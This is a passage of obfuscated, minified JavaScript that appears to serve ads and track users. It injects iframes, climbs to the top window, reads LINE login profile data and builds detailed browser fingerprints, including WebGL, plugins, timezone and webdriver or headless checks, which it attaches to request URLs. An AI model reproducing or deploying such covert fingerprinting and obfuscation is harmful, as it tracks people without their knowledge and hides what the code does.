o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var 